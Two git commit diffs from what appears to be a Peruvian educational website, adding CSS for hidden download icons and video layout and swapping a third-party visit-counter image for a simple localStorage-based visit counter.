+	
==== commit d32f95ad: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -82,6 +82,18 @@
 
 					<a href="https://twitter.com/ipibaperu" target="_blank"><img src="../icons/twitter_X.svg"/></a>
 
+					<!-- INSERTAR CONTADOR DE VISITAS -->
+
+					<!-- Contador de visitas -->
+					<br>
+					<center>
+					<img style="border: 0px solid; display: inline; width: 100px; height: 15px" alt="contador de visitas" src="https://websmultimedia.com/contador-de-visitas.php?id=17552">
+					</center>
+					<br>
+					<!-- Fin Contador de visitas -->
+					
+					<!-- FIN DEL CONTADOR DE VISITAS -->
+
 				</div>
 			</footer>
 		</div>
--- a/css/aula_user.css
+++ b/css/aula_user.css
@@ -33,14 +33,81 @@
 	/*cursor: pointer;
 }*/
 
+.descarga{
+	background: none;
+	display: flex;
+	/*align-items: flex-end;*/
+	/*margin-top: -8px;*/
+	/*margin-bottom: 16px;*/
+	margin-top: -10px;
+	margin-bottom: 10px;
+}
+#descarga{
+	/*background: red;*/
+	/* OCULTANDO LOS ÍCONOS PARA LAS DESCARGAS DEL PDF Y PPT */
+	display: none;
+	/* COLOR DANGER AL BOTÓN #DC3545 - rgb(220, 53, 69) */
+	/*border: 2px solid #DC3545;*/
+	.imagen{
+		/*background: white;*/
+		background: rgb(255, 255, 255);
+		border: 2px solid rgb(220, 53, 69);
+		
+	}
+	
+	.imagen:hover{
+		/* COLOR DANGER AL BOTÓN #DC3545 - rgb(220, 53, 69) */
+		background: rgb(220, 53, 69);
+	}
+
+	.imagen-pdf{
+		margin-right: 10px;
+		margin-left: 0px;
+	}
+	.imagen-ppt{
+		margin-right: 0px;
+		margin-left: 0px;
+	}
+	.imagen-examen{
+		margin-right: 0px;
+		margin-left: 10px;
+	}
+	img{
+		/*width: 30px;*/
+		/*height: 30px;*/
+	}
+	a{
+		text-decoration: none;
+		color: inherit;
+	}
+}
+
+
+
+
 
 
 #video{
 	/*background: red;*/
-	background: #CBCBCB;
+	/*background: #CBCBCB;*/
+	/* COLOR BLANCO CON TRANSPARENCIA */
+	/*background: rgb(255, 255, 255, 0.9);*/
+	/* COLOR DEL BOTON PRIMARY CON TRANSPARENCIA */
+	/*background: rgb(11, 94, 215, 0.9);*/
+	/* COLOR DEL BOTON INFO CON TRANSPARENCIA */
+	background: rgb(49, 210, 242, 0.5);
+
 	border-radius: 5px;
 
 	display: grid;
+
+	/*object-fit: fill;*/
+	/*object-fit: cover;*/
+	/*object-fit: contain;*/
+	/*object-fit: scale-down;*/
+
+	/* ESTO SE AGREGÓ PARA MEJORAR LA RELACION DEL ASPECTO DEL VIDEO */
+	width: 100%;
 
 }
 
@@ -50,6 +117,9 @@
 	/*display: inline-grid;*/
 	/*align-items: center;*/
 	/*text-align: center;*/
+
+	/* ESTO SE AGREGÓ PARA MEJORAR LA RELACION DEL ASPECTO DEL VIDEO */
+	width: 100%;
 
 }
 
@@ -62,9 +132,16 @@
 	/*width: 800px;*/
 	/*height: 300px;*/
 
-	width: 70vw;
-	height: 70vh;
-	
+	/* ESTO SE CAMBIO */
+	/*width: 70vw;*/
+	/*height: 70vh;*/
+
+	/* ESTO SE AGREGÓ PARA MEJORAR LA RELACION DEL ASPECTO DEL VIDEO */
+	aspect-ratio: 2/1;
+
+	width: 100%;
+	height: 100%;
+
 }
 
 
@@ -84,6 +161,10 @@
 	#aula_user p{
 		font-size: 14px;
 	}
+	#descarga img{
+		width: 24px;
+		height: 24px;
+	}
 }
 
 @media(min-width: 321px) and (max-width: 480px){
@@ -100,6 +181,10 @@
 	#aula_user p{
 		font-size: 14px;
 	}
+	#descarga img{
+		width: 24px;
+		height: 24px;
+	}
 }
 
 @media(min-width: 481px) and (max-width: 768px){
@@ -116,6 +201,10 @@
 	#aula_user p{
 		font-size: 14px;
 	}
+	#descarga img{
+		width: 24px;
+		height: 24px;
+	}
 }
 
 @media(min-width: 769px) and (max-width: 1024px){
@@ -132,6 +221,10 @@
 	#aula_user p{
 		font-size: 16px;
 	}
+	#descarga img{
+		width: 24px;
+		height: 24px;
+	}
 }
 
 @media(min-width: 1025px) and (max-width: 1200px){
@@ -147,6 +240,10 @@
 
 	#aula_user p{
 		font-size: 18px;
+	}
+	#descarga img{
+		width: 30px;
+		height: 30px;
 	}
 }
 
@@ -166,7 +263,11 @@
 	#aula_user p{
 		font-size: 22px;
 	}
-}
-
-
-
+	#descarga img{
+		width: 30px;
+		height: 30px;
+	}
+}
+
+
+

==== commit 7c4911ed: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -86,9 +86,11 @@
 
 					<!-- Contador de visitas -->
 					<br>
-					<center>
+					<!--<center>
 					<img style="border: 0px solid; display: inline; width: 100px; height: 15px" alt="contador de visitas" src="https://websmultimedia.com/contador-de-visitas.php?id=17552">
-					</center>
+					</center>-->
+
+					<span id="numero"></span>
 					<br>
 					<!-- Fin Contador de visitas -->
 					
@@ -105,5 +107,23 @@
 
 	<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz" crossorigin="anonymous"></script>
 
+	<!-- Contador de visitas -->
+	<script type="application/javascript">
+		var visitas = localStorage.getItem("visitas");
+		var contador;
+
+		if(!visitas){
+			contador = 0;
+			localStorage.setItem("visitas", contador);
+		} else {
+			contador = localStorage.getItem("visitas");
+			contador++;
+			localStorage.setItem("visitas", contador);
+		}
+
+		document.getElementById("numero").innerHTML = contador;
+	</script>
+	<!-- Fin Contador de visitas -->
+
 </body>
 </html>